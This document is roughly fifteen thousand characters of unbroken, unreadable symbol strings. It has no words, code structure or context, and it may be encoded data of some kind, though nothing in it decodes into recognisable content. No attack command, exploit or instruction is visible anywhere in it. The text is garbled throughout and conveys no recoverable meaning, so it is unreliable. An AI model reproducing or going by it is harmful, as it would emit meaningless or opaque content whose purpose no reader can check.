-T~^DT~JKzdqoS~)WWx)2_~}-B+-CSzNkkid1L);Uk4to^xJ2Td16hr4Dpzp_~]wI|]BphxAirwq~px5IT1612uehSk1ihLN)S|619wJCrI{kuw^+h0xt+S7Ok9;:h9qIix+6r|+^p9pCuxsXxi9quE2Uh]RhRui:hxVnp]dJ2t:6trOuh/}Ar6R-SWu+eR|A/hIW6WUFDzUL(SD)Bz|N]-Nfx{R2JO9/0-r]Wp~Y^u~fs54(+D|zLprzIzD)iTCWrr~Y7Cn1Kn1Drp~|;KT{pIUX0IIQru~~Eru~rI~{dp~|r1s/kw|qsqAf1}Af/]Ap]zroKrKUYdw1dO{IY0_~I+py}Lx+7:kAppB]JThEW+rAR+S+sipf0)LYxJ^h%w;6BdrS{Kdh({^^pU6d|5^JDSX]DE^_YRhnVAxVoD~ALAkTW{L:x+Ed2Ly_i0k@dLJ+WDp5}rr@@nr_WN;@o0rLRorIE50/Ki_/V+u_DDusKt;p%hrqz-xs)(L%%Wu1KRhsrQek%Ie{eiw-xtksThLuNs}||Ur]B;CEOTOYK:rBR]Drud;90A^Sxr:rT{ixs)k&}/;u&i6ud]^ws7OLrKWrA|+yIYWLID_rk{rxKKWWBLSSkIJN{^S(WR_r-IRBXfyu5CfUO|/ABiI]XWz]SQIE(4rW&iorIQrEUKru&s@VQpFA_1RUX{}UXiYy6%1UqC^Ew|(Dhx/I%rNfUEf~qCOE|Nw+r9;Ezew+uL9B&FuAxzJ~xpx:ORwi+IW~JCxD^enf])++f~R(2^K5+iy~5SNz:oOC:d9I+_@OO@d-SS]Wz_Yn+7zIwO]We9S{eBx9FSSrrq;ryBW]h%I~6}{I6FpELLBr)zLw/x^I6+orp|kVr]riN-%ehx{)uW7Dk(1Ii{LxSL6Tt]EuhU&fh00KuF1nqYJ5rYF+x|n/xw0pFQAorkyWrd2^p|}SJQAr]wDJC])k670zrwpipx(RVwowqt7wr_;w+)ESu]&Uqw0:uV-Tx@}dt&7J22_IJ256E)eVr]7IuheVuuFOh]&UqukIrEtKrwX|u;e7VhA{-h^;-se:@)DA0IEF_kxuTeqTWW6QiRA1OWL2uwVJOUh10U6U&I2qkuT:&+9_L6]WTI0krI@ODk-Oy:)IW&UVyfN2A~EB0x];&~dY_iUrE&o_TK{dWKnDSCA}uiV4s~CQxk5hrup:V]Nu;|ikh/REWoILDpy/VRrsn|+ziOrz0D~0IURX6Bxi60p1IIrU0SDnTIuB6%I|6oiu6r~t0~u&@^96}Epex}DJ6DE0|Wwx]-uB-W77-fTo:yI~L1iS-p~UIB7BSIx_rOi6EwTnoO]:x-pRD;IUT11RE-wd2nDRoLI|rpI)V]pkW)Ih^]~_}UIQO-r~I-rIBoDdV^~Y^h4)]}C)JKAW+p~ii]ht:p~VonrUOON:Y^i9doIqdVW))@Us7V-)QN_Br]}q+CEuRYWBS0OBI}WAd+6NFzWf:+pB|uEkI_E]VIrf;W-6KQAL4nW6IiypK}xA+~E~_IO_OzEU_y_:@@9NU~kTpDidISe{q2JrOFT:y-5(C&CiqLInFoLU9Fyuy0(uLus6rp%Ei|kEe%9hN}:~+5ir+EEEryEr)urWtwFqznnpr0kxYfkws;]y+npri7qOrB^xD-L]CQn6B6NYT}WDBz6Ek7;UK~LQ1R^FK~yreY;rJiSEWdLhei)k-LS0WArQ/pS+/p;ks2NEiA6EdIYEiIkko:O&-~yrzy;BA5{+n)pw|-6ry7x0AyX)-szt)-SxwqoYwW1B+_EiKWWE+Qpr(IxF~~Yr+:WSkQWrx@u^Y|R_}BnF&ERfD|0UD112SrL9S%Nq-%4S%ku~r6xE]YIC9kW~T_n&9p_:+6V5W^^)OeCff}RB2O04/6}XS~U5_+nkEx9FSfyn-)fnW5EOKzdXSx)N_4yt:x+7ri}ir]B~u]+ip9pwFx01pSe0Er%:hr}wpx0Ih]54uk5wukL)hx{hB:i%}xU:pE2JXrJ4uk|+ux-+hkiKU{]Ih9Snr]))K(65xL6:tUW%X^OkuqL_Kx|O~tS5uxS:uEVwpU2Sru2Wt&BDqQVOFVITCzWdpA64uQ61u&z1nd]%~EERRxx|pE2CpE5:FAy79_}W(rVOFA:7Vy6~}iQz+)EA}25TexUIxAOoUu(h6w/dpuy1rF]A)T1Y(T%2qWq{^wpT&2q2zn+IA]2+ohBok(7ewnVnuWDAEOr/ER6|&OuFS/}L&_OSFJW6roW6WkTf_yxUh(SA@BySV|@_oYEU6DSiK56y{@SfW~Tht_:&tixq2F}/)V;_Sk06orI_9VIxxIIq6DuQT%piT]TeK+6&WKECFkR4SnrX@pr2Eot/q}zFCruqpDuS^IN(4W~hEI(k}AuB6oyE5orKsY:XwQ1+ELnhoOk(~D]DIWz}&WU&zJUVErk:CQpA;s9^(uR+&r|N4|})1h47QYph_ox(IouI~pu&6-5:L2w-JpuuT9rk:(IRE{14OW]Be@r%IOSFTSRrzAh/B@|]h4U6&I6k%IN4p~YE&2_E)s_E79_WC&_W22_W5s_WX9_y4&_ys7_e&W~O{eX{]O6E]}O9Sef1SeR1q|)1Sis1S~sofVCo]VX1q&41^U&1q-n1^d}12fn12YQ127R1OY/o~B^wO6n1OCQ1O6}1J6A1J9{9J2R1:O}1:Jn1::}1:SYr~SEw5Ls15LA15X415_715Rn1LF|o4D+1L_A1LTRo+Ny9LTf1Fs71Fqd9FKs1L411FoQnfQJ1X%Q1X/R1Dr}/Dun/D%U1CwR/RE}/R]n/RkQ/Rk71SW4/q~&1TIU1TIQ1qt}/4y7/TUs1^y7/4I}/^-U10(412pR1}7&1O-s1}S/1OV~/@SA1@&)/JUR/J^Q1:(}/s5f15O)1s7}/FXU1Fhn/o6Q/on)1_Q|KV1{/Y&7W%%IL7%:N7%:(7{u/7%:{7%1N7%1(7&SzY{5/7%1L7n(N7/x27{CS7/|7/nBA%/Bq7nES7n@XYQ];7/ON%QA///^;/QVk7QpE6Ri;urDLV+epOWBzuwuyK7rpROLi+]+E{L2pRO{VNk6{6%IpTJy6~+E_;}rIinBYBt+kO}rI|JL_VyVXdXWS4J{Kfe9XK}uIIrx9nurBTre{rtrDruIxXr(yrrrC/re{+9E6DOykwxuyV|+;^k+V9AW:qBB6ROLW0F~hdsy6RO{YeWEN_Uw6Rs{U%RAz^|kNiJy_&ykez2r^i-BdAEz9D@{^4n0o:F|D@Ax2~-6@9eXqurB:4d(ThzOyKQACSzuV7w}S6|EN]U}zqRA:x/+&t:Q+(f%n{XEW^izn(Od1L^^OIiE+xOet:4iFJ)}o~fEf6++JTz(iX6ue4k{6e6F6FFdo6CCC~-k|];KEB:%2It;)e6iNz9fSA{ftzpIX@Vnsk{}7N//OA^A@Skkh%^T2Y@2sS}C/+6&QU|erJi;+(2R+D+ee@NSQyp^4E0uywV)N(427^d6-JQBzS@BEt/oI_dyLV~V-%)x9O%w]u@1f4wDi%{}{II76wx;~+JVyR}%E]^+q{xz}@}&KzQ|7I-WI}Kku~udK@kOE1oifWBqIBW~Fzur&uhs2^7-++|DOiJxEn~nr|u@/xpI-]kItULLkykRr|Dxn&-e(U]+{W+yLJI+o6iDwS/;eEeDW^}BTieY&i2&7D6VfIzu-Y-Jo+Kt9p4nU(f52qWI;]nfnXeOA6J&^9xEWI)XeRQy{VU2CJCRO^KW(SpIOunR@ikE)-wRIE^I26]2D-RnN^J|Enok6Ri(ChI9uKTBzf{{0^2TrpTt2quK9Dhk(~(Uu4TREJs6t(IWz-O;VVE9wzBTnS)e{pooRT+Ar9pXDW^FoVWX)04D5r5XwCz|OSrr_px72B0&0VN_LL76e@}WDWJX4CD~+N~ASh7^YxdW-UKx^6K)CS%pNJUhz%R}yO90r4t:(]i7)eWYA%_~Q:VQA2sT]^A]eXX/{:LOV;C~SSW)t/{z9k_;/DOih^A+|SduO{{YE__YXfi7];7eT1uB%O4~U::z|VBq{I9@wy0R@R}2h]rpSEyur^h}DL+Rkk/qe5tpSy:QRrIUD9(+7A^zk^IW+{LewIV1WDyEQ)-;FBq;DT4)~rKyDDDDB&Q;w}wweXR++-+_%0u(u{w]|@^}s%(o/Vy/Dh0+UJ/0-~D^f)57Yo9%//~zxE/Y}SRF4Swh1Ohoy^5C6WdB)tBT@;Q6NUCo~wOr-E&XdQ}EKB/oN;t@xEwp)^&]1WnC%4Q|NT6S7r+DpKQ-tn|To01p+LrwJ6V^{n~DYRT%%@rRFFt22X4YB9/z~L/+)O;tD|kX{Lo(]r|wrR7Bp){QyRDr7uX|&&&&XFD/CSq%{w@eeK2Yo/&F9tn|sp(os%e/o(tU21/LRIhp){d/xNu2qr2R5@SKYu5kJe(Ft(IxiBXI{ynr%z6krEVVx4FrVuxwU)2CQ-(rpsCd07@~XpeQ|rCr;-0W~EW+0/xt-|EdOhx}qoprRq^r&iLir4:NNIe@oRyh|Rhr&0{D(-/D4hpxW^Ohf(kS6L5pxLz}4hh}RipRiSprQ{iEk]I]Iz{96@pS1RrRNdiW6&zNWtp^pur^hyOR5&VWo_Y|]Cutkti}4&+)C]C@FYT@yNQ5h99/iRu2oEJxwN~1n/Qku|eEq&Q5p0p0@OID;e7zIkN2EepUhhyBpz-X1KQ1//%B{w(:L7~ip^S+I+hrAq(WE:A{qzAd)wudQyhTR2^-o_}tzV&(6qt2NUhq&nW}:ASAwUCXdee_wp^ypSrI1KLxAO{;E(kFIBxookh-NR)EFd;zE+9srr)^5J||}R2RU6;yNTU:kNXKTeT;WIuTYSzr1wRuO~97rrYhd~fk56uR^Wr7%L&~xCwhBiiw2DB(I6fLyusBpEN)USz;rR(~({(durWexk)qC0Oh-]Iw(0TFkNwSWzuU9xWrur0JzdQzIS7-yVEySeIAhXWE%r6AfVQ-fN}xrzN{0J|X2WB4{k0:Yw5E]u7]xII/JwE|Xu~xnV{D/o_k{kKOpS+zY:CS@-xR:-2NYVUFx/p2|Trpt+kyWzWhAu^;L7]/6kxQi:}q)x{:@DCzBL)Bq&VQnTq}srpifV}BE@;BOTTqeEeni+r@BdqpI6+WpdVxwuRC5@L~]Br%T@JWU(WWSqU(_]et-EhhN^IUL9-W-qYszRwn|4rYiBW|K}DR+T:En]z+zyx(D]u2X/]5iWBFhiso+Ih}xDSu{USo+uEB5()6w~9{1C~T1:BWffrtiq&zOO~C;KBYJT}zidNr+zF1XfI|i|+Tpp6usxKnzfuW]n^oCx|22zsOEI})s/W;J1xT^IQRtE:+7{Wp(rFRNR%dy9SeiuuppTo9/yD]4kE(hL0(:/)/4wDIBuKnLEop_EzE66]sxuIxuLEr@1{h{d]SpK/C9&E-Q-Rrt+dT}RBrdV-:+~W;|+R~dups/B@ydkR(E1]tLWEXCoR0r;{p]Wy;I6E/SwS}}e-s:iFs9%InX(nz-h~5L|QD0DhF0{1INVKpQw-~WzFdp];/{wR&{ILUnOJ6(-XOiU;e@w/Kr9+inR(%Leks4]By:|D2iJdQ}_/yee]h&Wk1dSUo+DQQu(NhI~JwdIKd9rwhQRKq)AT}KhxL|iIo}X7-e:&SX)]K})yL];7yku&KTk+}4ipWw/OV:w)WqeJ4~&9p5ydpK7B6r@O9rkwr-O7SuCWx9Y(E+6%A-B@nWp+0o9wSd(}TK0%zh+4-Aw%yIeQQsCRFp_)kE2KoQ:QwCWoe)RSyAN16W|o)L%TIV&6wrI0+OI6e1Ok4/YLi&~Uq2th:xL5K6F5U@{@5dsf(u:]Y;X7R|0Orh9z;)%-|5Etk0Ipu1WfwBd(|//^&ukyy6hF4FD;wxKWE4o6kTs}W;f5X(7^e%k10rrkA%V@Q7qsVy4e06fpAN/S&q~A7ABA/0e:/OwrXJKN7{YCuw09d0|]AKWIEWhSEO%YzsuuCd+6Dstpf4T9{(_itt4%_4{Xhh&TfFi9@D{@u52YtU(kCF]w6xIIRun&Si;Ynk&n^B:nI0x|4Khr5pUDT4y|~rCE_(//Wndtfy1sLK6fS%x(rCqT(;Ydi16R)R{x]AJipXw9Ynu&Ks+i&2nXe1IIL&/wk6z&Q46]//9OyQdSW@Cfz9Jnr(9^u9TpdurC6W&9yq4TSYB+0i%qT):W;_)d-](pEXeOB(2-p4f|IJ-:pe~p]k~FnhI);SYIK{}:DqTAS4T+@Wx:(4/0Y-9-pn1OpRnzWeK}{/%Q5(7q})9IiKUkV%wFuI/i(i@IWKJ|eQ_d~EAri-Sy]6wUVIk_wixDxoUnr/L+hr9{]2durddFEk9+}]UF27SFkd]0sr&nxBIBEQ]uWWeSrhfI669NToIEk7]hArSY]-+AxkL(2:S~s5AN&O~UDihfRx_U}tYnI/XDuy(prLxrI~yp9LpW~qR{q%{}s_%Qs_dF^^7Q^SQfs4Nq]T-L9Tinp{&Wku(i]Bw~OAQS4w^Dq&)n@w%yRun-xosAuxY0q~hU&DhU^X/{k4tI@WO~^+nqi2%WwFWo@dfA}poU2)dn6Q(OpprdurSo9-+IVi9Bk~w//U5x|;u5y+@q9hxwKrrV-r;SOhN|4UwQoUdw|r_ueER5Ty2FIADQ|~quAE_/Tu(zohD%yun^OW{YINiNS6wyOhKrJ])YzfR;nhiV%+}9yru0uy|&JEs]Ku|YQiEuk]7DXYy^_U90fpw{pNN-n~7/}u4{W]@VDh+/Kr;|{h:u%-e2Kr^nVE_]0u5k0U5d7pewFIL&o(Sw}]zrqEk~]f%kQ-9VXy;(y;eyKrk%/6erI^IWxu6_)~/_|i;%I~(sy(qQ5h/%@f-Q;(qhFN@uY]Cu+6W((YWITUd/}xIB&IndFxrY7Yr+{Iyd{~F4Euo2ThwztqkdCII{YUtX|r+h^rW67%IU6wOrWqpxehI~2NwwU;IxrU&qrfsqzQoBreRuLfAe@psxI+~Yq+n6Rk9;iwq61QWUs}wdh4Dr|9}EF^CIq_o&SWqA]n|7;Q}~sw4u/&6fr^|A+zCY/{A-wJ&Er(^S0S0d%FOdQQD7W||+iuDNE:u+exVu@Oq)rWufd4Bud5E^t~BA}S9^(TVA{C9yIIRr%{rSEuB-otW74hpuJ^Ju_QDw}R6rpi-S-;}9hJJp9+9r5sOI9yx~0/V)pYprNLEVp+R):]96|;BVq:^UA2IqyRCxwOUpL-U(9IkqrnIqEd+qr2s2y4U6J_TzhVA6Q0puddI~FBU(I;RBu^2(~{}~it/RA}0U^7{0r2w%rET-r(Tpr-TEutsOTq/TBpzo&e/E^E%r])%I9sAnuVEKECeFsN|R&SkLI2:iuw/IsK5V9%yy|7o6WQ~u@TXq+CWUOfsfVWw-B_tDxO{WBWL(EDWDUSnN:t]FxVxf~xz;kIwBVnEJJFfIJW]D&d4^&f~+:NUD]2/{rxwNKy]{ULTN]]frJBniSQwdqLK::NoiArELU4E+~u]Nuu+_U4y@-W:UWy)F&u)LJ@2uDrQ%r-K^99~RA@+FheOTI9Lz~rBrkSpWVySNDeIow}D-@xNF]1;6])YWKfDx:(&Lr2CoseA{wpxr&J/S9Nf%EC7@rNnKC0NnqV7/{Ix6Y:^(}ys/{u0)LNhwhdh]w:hWyd-]JJ}fo6hTXUL};(%(^yIWCOI%qf-TF~0(0WIrT6rk|q_p%A@~Bdd{f-01Ud5x5xCrDku7e(e4eu4qxpI_%:re&Jd;iOI%(-{~0:SS-YS5_-e~k^B}e:S|^JD4oqI0dq+r6Eep|UK}EroO/f2r;xq5kfOrEu2Vs+Oqiq1I76YfSrrW5ER}_(e70uJ;kAT7EiVTTh{|Yh|rEFWrF___{UDVRAA4}(Iuf-/wy_DuC]pUXh+s4xRE1L+Iw~xr}EsIy~VdsVe9B-IAVf}_-ihVN(]+)FL/FBsT:N@xik6NRdWr4hx(}Wk+SrE+X/DrB~IuSiDLsrst0/V^S^Ww^p2B(U:5w+d6f4Sp]2pt:5WOsnsE]:@2w5z+~/O5y^dUpzuJEC:w1{^J(4+J]r:JA]dE]IKBfQKYFoA~z+&(iB]BXzIYpNuB6OErfT}YCYS&RDpOD+hu0/rFRK~h~Yp51}2dUhVqXuAJTp2CA+-E91zE0^9CW/EhIyuCpWR-rY:L9zW^+A)hF{IiJidy~W@EWfUOh:Ef&YOis5ox|Fu6x]:::L:OOU}p_;xwhC+^S;@uYCEu/oqVC]tEE71w1FK6)fnrECBx{;KOsJtEEfd|C^zUqDxuCWEYAS)pLqzE+eD(}uK5An55Bd+(EJ+5)9/_+%1i+B-q&Ji^d1-6nB1_95BhD2wYru:%pQrotf@-uf:dOIto~&z0DezdtCy@W4hk9TrN]/]f}{_Q2&1VKhYkESzDV]2YW-koVw/{@rifph^yCC%SrfIfn6&k5OfLiB1q^z@Fk4TRn-/QD]^nI%_IuEXis-5::OSOWStT6BA;-u)BkntrDt{DxVQ;n_@;U_7AUt(}Esu6poDJze9x1T{;hwWY5A(W:~&KKRYV1s/pE|o{t&Ak5U;^:s)i^7%nd&ViA@ndtnV:-;/6t1RN^5w@WrBWtQwTt(Tpt{kOis1z16E@R9CW0pF+o0utux)-y+QnILXN^Q)-:x5J2y{F1SB/D]hE9DIFNd&r5E0(@;-x;Jh)_Az)0AtL0~&u5]trx6tVQVTu-Ewh{xU;zUyhDpuo+zEB~i45|qShTxuVTWWO+f-eh_C)yfs+X~UVVr;/^uXeu5yVU_}y4iS;F:x/pxAVJ_L0p_F;U:w@f_Q|1:Q@WJIs{_(JEyKEw7kNIhOE|(W~Cu]VV5kX0pK:2_YDopk0y;YIuw9/Qxs&/Se1WSkpuE^4sEW/XB9Y&iV%QDwrER{hF|erCsI%4T;dLr|QwrYV}W;eOxD;pfQ9Ukn];9uyJS99X]zW~U&+kF}+tUL9Bs~)UyIJ~TWuE9z::J@Tr;)t4:5L0J_w)69@5yqu&SI~eQpu^up0@)Ix0E{RrF|~FsEf5_dX]u)4NV15;2)5y0KRI;u;)}W4-SD~Au(Br-sxA;E(N_KVAsx2&FV&V655qRTqYE+B^(yrkezw/iI4X/D2pYh}X2x;iOB0JtWX4RAAN9B+i4p~dhTLz}kE+i1EVdO7I}{E9/rNY1TSuXR-A:2Et_ErKkOx]@Dx]io+-Uf0J~f0OY]rQtIf^O6f_nTL|Q^UxiDuizB&sSCV;n@rkQFtOOD5k_^uStQF9Ks:0{14]O@Eu5WzCUnS/hDUqdtJyL:&NS5J|kOYfJzeQ-LFX;UXFn{B~~&&~JquNepw}+pukQpu]T^uAtIrA}xB|X-pD7/C)Yo0yU6Buu2%J&:)uxiS(zyQzhdSo4F~&4C^EI6()Y-ut^9/y/pYtS~Xuk7nwqD;t]d-pKY-uEhJ:^-z5W&_^TSYI1Tq}Y@Kp{N0rfq(rOFdDz^YV;kFIp4/-NOJDCyhros1Wx7|VI&dR{1O|D;UEzNYE+(Q^:/)zytJ-J%QDkQpEdQDrT|Dr+JnrEIr+I%%pxJ1-9@~yBn_qt/yrqpk{@F@zIkRnN^:K}Yk11%fsJ1}FDd~|{B]VC/{]kDJDVw{r/7%I{Iy]z9~C:6h5(9OrNJ^F)Twz{AyAN)OL/n^:%{~%f4s(fI;yrwttwqLDS&(w9+QIQ+xkwn9)q|Q)rB/Q9W]7kIy{uhYYwtnXrQ]KrWoEeJ7(r}q+1JSsouqs1J9C1J2X1JE%|tKkxe{O(w{(0qK9xW%DY6^dWWk91iU%BD:1WW^wNr5:T~6(hyrLE9&SIKK%]_YAyNVDuXw&prwJ~NwDpkS+C(&Sz(B7_C_6B2K+x|}]_QR/Be6BwNT/^@/:xSiiKSXVu~}9TQ/^rxRoAsY0dwkCBWsWxQ+^ARsqB;&/oe+wBW^EyNBSxY&kWOUd:sK{2^o/0e16SIuWr9uEkXVsW;NOVXXWfTq7d/6)FT{LAT9rkk)2WR7k:nrF9&qV_O]F972iiRwQTnQ-6prYip|L]K/Or;CSsxYYVh&eQio:s%wo_rwFwpLOUAw-~w;WCA:C]1Ds]9uk}E;yoSs0i^|(E:s/1pVVLkrIfpxr;SuByEI{tn1w%%5E6]xA_peeoD|/AER(FK5fL:sNyzFpnDq(zA(r;hq|)wwYWUQs+7Rq]n&dO2s~F}BSdDB9W/~i0_)@7NrAFrruIDsLV-}pV7EWx5&2)_Yod)(^CJ(h-eh&p%EEd]AwF~5/7I0;5IhIkzKr(u-~zNOux5OrCKwUKI7::e7_:&7:sX75r7%%F&Lh}N^-9z+-FpL:}Y-sEx~wnVVx-D04}eeD;0z^e2f_i@uV9SpqoTIz7NT^(]QB;{U_Crw;9zrJ{AUBw%+7C/Q@O/5O]QL4}xu9qE^:;+ON@LyLAyk2u7^KsS7qEzhRw}ICQhf]]}X}EpQI)(h-e}rhwOpXwC}oSwhTUNfe41hoUhx--~I0iSiW&pus/%YSi+B:NCRs{pd4r(i7k7CopO|4+B_|WqRU-y}7&WdW-pX0yUt@CDO-K2uJQuN%&J0-eOBdN+CTo}_C|e0K(&/Jp0%i@6}&Q-L7n4If]]}KQp0/}tNs-L}-hf/2&u0dVyXs{LF^~S-~t9s&/I/x06(UfEk&I^y{zN%@/~-tSSwJrpIB|NX4{I}EhVyQh7&(B9whspsyLT&ud(w4uEh/CupD;2B4et:Wd7OWDI|L%Y1Yxu/1TypXCRkf4tQ^{9/RoDhkxnA{|pTe{]|Q1(I)720)Fu2QKN^_A/BXxQY);f%s7D/DUNUQ6NWIw0B_x6U{Q%Sw{FotQtzUY~xE]y9;uIwWkkpS;0:WzxWu-T@LpCuEFiSzIr-K5uhD(hAE2xu}0TK-zy|tC+wrN/{pEOw4&rStrri4~~y+er%:-5h5d6::F0-WTOtW:K;xLfF~h6zn@@@]zEW~ykzo;6_srpO-/t/y+hSI-_ooLREXKuESO;yoJtEBBzQE(NRhdtLSJ/Deh9Nw+96060ty4yDC9oB9y4FYk:TY6I2e4Jh|-{L{pW^F0kB%;su@D|C6]weJex+;dVI//;;Y:SBsinQDdwOw54/6keBS_2rKr{{45f}wJ/WuCS2/-ryyW7zBJq1o@y:5^+r4Net9]r7_|0RDY;EW469}0AQzEO-WyAfqh660+5REN_0L_7|f~uTf^7pJ5uiq^5NB^NdXnhNSxLX2z~O5;o(6](L2xL0fT0}^:5wkp-^L_7f%4xi{oT%LWh56sX}|Y6z~q)nt9eDFRxy(VS}N-%pDy0B4ik4x4ICw9fA;07yr)wzED{dULSODQpT06YtrrAqz9h+:SXW0;BY4|~Kx+:]wJ]S{N2yx0:t(Qi2wX}Fw:(tBVeWie:O@-iBFE)~rF:uqkAei0TxOBpYSTW:u+5z15/izYeEhi+OI_^/dR:ET/-RrYTNRqLON(T_:(224KB6ik4iII1WCyByde__R&UI5(ekz:tO^%/CIpL5Ln6SAT|)FTRt~4K(y&XU-Yy:yh/y]twT9X/y(Y7eS4Lqo~]4kuuw~)K@EtzR~Uw/~}:k|:E:qpnIT@tyI{O|ST+oii_F-TTTwCIu444J{oFEoSOBEk96T6~oXDh;5^A9}@;;Y^YSsKnC|yKNk7_T(LUpk1I:4~{{xydJ9SFCuCSwfTyV+5JCNxkp%O^z^269/_J55--p2CtdW-tuwxr/D6p~s4pN&/yIWEtUkrw9YCrY0~Su^V1u{f_E6~/&Erf0e5IhoWT/KznOVBt/ExtWx+6^I_0TrB5(SEYrCdw]%VhtpkCoff;%rQ:}x^x~xJiu7FI+uRpJ]s1TFT+OJiDy~kyWiIOwCV6fEizR;o7x_uy1~CiNrhEtwV%k{0uxSV4sDs2N59US/9Ez+T~2UEh]|L;InO|y%SR6^VedJ14zNzJ12^X;_wC-/h_RJrsiz]Jwzkk%QK92Lk{KpxA6EEWkUzkwIBLW_-oBr|e(-EdU]z|dE]+|x|EEO:yiWE9{{7|x]WUCV4IpR1{iffpKE6|XWo:/wpf~7T~uodLLEAq_y(xs4kw4_BT~_TzTuQ%;Iy}4;x&TAT^yq9ErSE0tnpyOATIhF6&7/{OWqQBzi+]2OpK+~zL-r4~T@yxJWrR~i~N:B92d+:&Jp7o|p9z-DC5-hek7T~6|RquhT9E;wW9C;RoA{D6~fo-9UdQ1W0~:Yy)Y2-4eWdeU4X1^(@OELpsz;@IrkxAeRiu9DoBr2%D/Wf]xEz{D7RCuCsDir/%(InY{i:|2W4WiwO+iJhDtdByo(NNIJk~eK6i+@0wBAr0rwd5drr50@WWx7%uxA/oO:q{%u]witi6]V&]z1^(B~10DOW{fyE]N6+5ptJD}SAOKdq}:Sd;:W^&di2x&2YJwyI^]R]U/_yI~nIqx7UzLyALhCkkT(6eAz7&hCVL6@IKER]zWKUnD:2/6//oWL)D~ttLwV-iTCLC{WzC~O)0O:uRfke0rFOO0nti9/hDV7(ofd^Weqi@nQqOYQI4eWtoo6rSCI6FxxWWyE0DAQNzOiU2xS:AAkhxwT5+iqJxETFQD+IS+W+;;rpB:hD}WFOQE&(qTur|/:y|/%rr+6piuW){rd_K4r:t0uzVd7&h(kih1}5zoq-foYhX2QwiNe{uRxxhO0h9|WU9/0_S/0+R6AuS{]nAFn6tQI0FLB5L1t:W^_+Oo(zJ%I7FR6I{U^~LBeVDwNkrURtS0~;NwOur]:k&9;suEAWFqSttOz7eDBCuU5kQ]epSKq:tB:i@1Y^OeQu^Ero(WpUh/}6TW0sK^C5;W](f%(;@CNLpxKVSIq|nqIAXEh]1Q:r2)q;9i|U-A;%VdxF-iYE/d6qA{Ltn9%]QJ&FqN(DEE6K/dTktC7J{]5UoO:5XppU%z-(S4;r]unVUJJEB4z%%+FdXpe0^zOqpLy@-JWXO5]0A_4p-UJwLrY@yTu7QYA2hNx0CfT+U://UV|(KIrFFq]oV1ACdn)w@9n;iw2A^Uh2FfW(15z&B~x%}eX^{I&RwqSz42|@-E~tSWuD-D4/xyW-D/ryB}))VS/@9NB}kDI(U{-hy^0_AnF10+YO^-Ed61fInrsVweXS9B-}d)@FQ61FF7CN]o]4tx1wW~AqNS7%ox6|7kn&t4/IQKo1W0Jd:-XuX)6}6k~-R-xyA;]nt/;{h_2qEu2f+nW(]E%5zA]}+96xTKdRL]qew--UDVSK2eLsRzO_;~9u@BWyiKeE(Iw~f:0R)5w}FItewSuJ|~%^suU;hRSyJ9%eRwf(+^xk9/W-K%pqF_C}WF^9+eoz{TR%B/Eh9dSx|k-4STCoI-NXfs2dT~dpSzekd)XChx/eTo@Wd+uFwhFJfV&}w:d]0]0N{SIkk/WWzw+kDntO6_eYK-]:Yk+fU4IAOhXwWEokn|E-VpA%1|rn4Vq+EkBRppCWIOID7;t}+%q&t)ktJ~}Sd|r|+qu2V7E-t9Y-yer//S9_E)|kfweA96k7|KO5fEo027XVpqk()t)~tU()|]L_i00U{AW{{4Yywu6V]C@+wXAN|5KE/qwsSQ+DLW40qx+tsDnrhir+LSr41-kdD6dTU9B;Xqx^XOtX|rE^1|1zIzC;TQ^_:D~p)YXy1A6W:shz{A/OEh_pEY_697%p9zep97Jph&N:z]Y:wu2:9eLxzkz^p%:zX%}WtL}wuY@^o:C:-DrxQ_{z^_AOE:Xpy^zzWXR:-i1Xu4{xy}uEN)7Oyxxx|B|_rtE6%@exf6YSD:/W9+:Dnnd^CppzFnI6B2d;2oF6Y]DL;7xrK^9kCifx;&SLBsWr&TQrxOpS/|YkU/0kIrp6p;SSRrOY6t7i15f4W5-eprnz:u-to:7/h6z4hqiCrS;tdJ9/Op)f)RrkiS+po6B|ztf7n24ECyK+6+&D5L4ItSykt6u}x5s%phs%OhIFLz:Ld9zXoh^/peK_i99EJC~Ch65~WuT|+6yoUx1WzFyxWNsQWhhe+29XJ61noDi((CW})Lx2Rt{WWkyy:EQFRFs(ur@7ELz%hOCNUO}uuNY]WDTR{F|i6XS|DwkJIL-;zkYJ~z+6u2Ou~D4/zqk+5t7EoI}inOohreDro^JOrzInDhWpWptSR:-_~yO/WkpiUqpNu~]^hS+_T:UVr5O/6u0RDz6sh;sJ5ksR4+e%F{wXu%D)x(xO;%Wf7%W(0-WhI-Wpf06:_%Wd2zWy{zr;VQW|yknfJDdBUz~fe@uD-r5ikKDWIrr@epiEU~r_y;o4tD+_KziT%^Jt]E+oFdE:2srW%_uh^BW4N0r4;Lu&t-r)UIBtB;ruAYR7UIr@z-r}OOw2dOx4Y(~1p{i4^Onp;rryDKWxyWu::zE7SprKExSe^DtkyBEy{(Lfy{|9r1+~|x~Ao5Ef1Cu~/Y+&sWDU9xru/qru5OUAqD|%4rDqx4r6B_wWL;D^kAy6ALzS~6|-o{RhOWuF2(UXFYJXLSJVC@Lh/(z]LW:9{ryq~nx^/:-5udUkFoO:wEDF(tWX/e669f;k~LsOt_NrNWfE~O7I^XKh]7s6sf/kX40Eq_1L+rp^%W;Iyk6zxd|TrD(p]D^rkwR_Nnt_|yktzCzxkq;SD@@wt0r:-QqiU(:iYKJkR7{pYtfrRSQ6RfsiFCCzxWuyTY@DY_%_E;^rW-:xWzD6r]}CIE:E/I+iT/];1zwx)Dwr1hxD~|}W_h^DssxWWR5y_dwE+Ey9Ey:_VAeT9|^D4:7S9;rX+-6p{rFz:])z4EXSz]45+4z;WLe:4L%W~YQWI2Np|ADTQr/yo4xEuF7OrphCx9qTDXTzuqyt;^0pJDuzNtYp]y]xEtO&t@_qz4SxnCnWq;@EkW_p]_(DW/4rWODf-0}wISqwhu6qpT%|+_F-h5UC~iQ~zq+6n5|:EzEnR~oq:In4J:wO(B9FEC%-RJB1-r+;r}uYr}9%-rE:qxC/LSDidypi+xt~|S+2K]Vu+RkWJx5^4SrezIRE]~k)J6&55Or@xk0US~rsD5FfS0~J]tuhq691Oh{&CuoCRhTN]iA^JX]_iR7Rx]sxRSiE0I9KrpC5TtQ(1Lt7:61/Ru%V0SJxwE:tyOF4Thf%zCBY)yyBiCfS+F&{p0_yOXTCyS4}nw7A|in9uI^6tC)OLtY_)9OixO%IOC_;r2F)ikf6z;JTn5ix4^BVN]wK~NL~Cx]_rrB6}uBOqhhYOAe{-yr^DLDkLoAii6rt6@JB5%1{{JIOuswz&zr}/6Ep~s|XBFy~Ord]::fV5TWJ)7d&Dk:Q;:rB:TEu%LtANSy&}WF-&EUYs-WkR:541:6{(yB1SQr(%}yw&IzAY/wDEr0U:ES-(%u]/%Wrp@uyf2++wTt07pBp;Krix0NCt(